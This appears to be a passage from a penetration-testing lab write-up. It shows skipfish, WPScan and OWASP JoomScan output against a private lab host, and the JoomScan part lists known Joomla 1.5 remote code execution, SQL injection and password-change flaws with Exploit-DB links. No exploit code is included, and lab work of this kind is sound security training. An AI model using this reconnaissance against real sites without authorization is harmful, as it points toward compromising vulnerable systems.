













#### skipfish version 2.10b by lcamtuf@google.com  $-192.168.56.11 -$ Scan statistics: Scan time : 0:00:26.992 HTTP requests : 10700 (400.9/s), 6880 kB in, 3328 kB out (378.2 kB/s) Compression : 3659 kB in, 9179 kB out (43.0% gain) HTTP faults : 0 net errors, 0 proto errors, 0 retried, 0 drops TCP handshakes : 307 total (37.9 req/conn) TCP faults : 0 failures, 0 timeouts, 1 purged External links : 115 skipped Reqs pending : 936 Database statistics: Pivots : 118 total, 41 done (34.75%) In progress : 27 pending, 46 init, 4 attacks, 0 dict Missing nodes : 23 spotted Node types : 1 serv, 55 dir, 10 file, 7 pinfo, 41 unkn, 4 par, 0 val Issues found : 61 info, 0 warn, 1 low, 2 medium, 0 high impact Dict size : 100 words (100 new), 10 extensions, 256 candidates Signatures : 77 total



Sponsored by Sucuri - https://sucuri.net<br>@\_WPScan\_, @ethicalhack3r, @erwan\_lr, @\_FireFart\_

[i] Please use '-u http://192.168.56.11/wordpress/' next time

[i] It seems like you have not updated the database for some time [?] Do you want to update now? [Y]es [N]o [A]bort update, default: [N] > Y [i] Updating the Database ... [i] Update completed





```
Processing http://192.168.56.11/joomla/[+] Detecting Joomla Version
[++] Joomla 1.5
[+] Core Joomla Vulnerability
[++] Joomla! 1.5 Beta 2 - 'Search' Remote Code Execution
EDB : https://www.exploit-db.com/exploits/4212/
Joomla! 1.5 Beta1/Beta2/RC1 - SQL Injection
CVE : CVE-2007-4781
EDB : https://www.exploit-db.com/exploits/4350/
Joomla! 1.5.x - (Token) Remote Admin Change Password
CVE : CVE-2008-3681
EDB : https://www.exploit-db.com/exploits/6234/
Joomla! 1.5.x - Cross-Site Scripting / Information Disclosure
CVE: CVE-2011-4909
EDB : https://www.exploit-db.com/exploits/33061/
Joomla! 1.5.x - 404 Error Page Cross-Site Scripting
EDB : https://www.exploit-db.com/exploits/33378/
Joomla! 1.5.12 - read/exec Remote files
EDB : https://www.exploit-db.com/exploits/11263/
Joomla! 1.5.12 - connect back Exploit
```


### http://192.168.56.11/joomla// | OWASP JoomScan Result - Mozilla Firefox 8 Q  $\bullet$ / http://192.168.56.11/joo...  $\star$  + ← ① | file:///usr/share/joomscan/reports/192.168.56.11/192.168.56.11\_ | C | ● ↓  $\mathbb{Q}$  |  $\mathbb{Q}$  $\equiv$ URL: http://192.168.56.11/joomla// Joomla Version : Joomla 1.5 Start Time : 2018-8-6 5:56:33 Monday Finish Time: 6/8/2018 5:56:35 Monday Vulnerability [+] Joomla Version [+] Core Joomla Vulnerability [+] apache info/status files [+] admin finder [+] robots.txt existing [+] common backup files name [+] common log files name [+] sensitive config.php.x file Generated on 13/9/2016 20:57:4 Tuesday by OWASP JoomScan 0.0.5 (Code Name: KLOT)


